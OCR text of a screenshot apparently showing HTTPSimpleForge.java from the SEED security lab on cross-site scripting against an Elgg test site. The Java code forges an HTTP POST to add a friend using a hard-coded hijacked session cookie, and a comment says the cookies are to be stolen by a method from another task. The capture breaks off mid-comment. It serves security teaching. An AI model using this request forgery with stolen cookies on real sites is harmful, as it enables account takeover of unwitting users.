 File Edit View Search Tools Documents Help 7:12 PM Seed
Open Save Undo
HTTPSimpleForge.java
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=42"+requestDetails);
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
urlConn.addRequestProperty("Cookie","Elgg=rd1ea08fr9c8lkojboibuhf8n7");
//HTTP Post Data which includes the information to be sent to the server.
String data = "name=Alice&guid=39";
// DoOutput flag of URL Connection should be set to true
// to send HTTP POST message.
urlConn.setDoOutput(true);
// OutputStreamWriter is used to write the HTTP POST data
// to the url connection.
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();
// HttpURLConnection a subclass of URLConnection is returned by
Java Tab Width: 8 Ln 8, Col 117 INS